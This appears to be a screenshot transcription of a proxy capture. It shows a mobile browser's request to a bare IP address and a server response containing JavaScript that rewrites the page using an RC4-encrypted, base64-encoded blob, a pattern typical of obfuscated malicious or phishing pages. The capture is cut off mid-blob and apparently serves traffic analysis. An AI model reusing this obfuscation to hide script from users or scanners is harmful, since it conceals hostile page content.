 Request
Raw Headers Hex
GET /0b10813e85c20b58a023440d9f58d7e2 HTTP/1.1
Host: 45.76.49.10:8001
Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 7.1.1; OD103 Build/NMF26F; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/57.0.2987.132
MQQBrowser/6.2 TBS/044029 Mobile Safari/537.36
V1_AND_SQ_7.5.0_794_YYB_D QQ/7.5.0.3430 NetType/WIFI WebP/0.3.0 Pixel/1080
Referer: http://45.76.49.10:8001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Sun, 13 May 2018 09:29:04 GMT
Connection: close
Content-Length: 29359
(function () {
var new_doc = document.open("text/html", "replace");
var html = unescape(`
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8"><meta
http-equiv="X-UA-Compatible" content="IE=Edge"><meta content="always" name="referrer">
<script type="text/javascript">
document.write(decodeURIComponent(arcfour("36a9dc5d29d54b46793d0c682298dbab",base64_decode("
EzOR925j1QH2xcQc8Tr9x4GfY2UQ/pt8qa6HxeqOo2WBlyxX36pUO4BZcYkzAbOBWHIVSQiE5fH+LMw4MB/
kAFyW7hlMZEWJSoJ7agQOOE3G8GWZuKepUs7z4bia/iXPIPicedfmKpk7VIC+axY+HKCwxCCN9jTJo5kC9d8K
TGR/xLgz1a1/7I1cBFdwcuuYPtlHcWjDagXWwN0z25MJgq4ZDViT+x+YkilDwwwzOvqesH/LleYn9PMnE00Qvr
ijCo99j/HAvmMPEVJGDADMt+zowRvcQHeehw/ATQ8/K0vOaqqxf4P1uZKDNOnFDTlt6ijtyuGFTrVHQfru3pEr
TsEoHOrjHj6sHyBA0xZEC1j3wVM4kW1OKZWYBhRNqHUvcz6Tc7tdjwmkqcaEW71NTXxBF4D8zjJoe8qJeGXv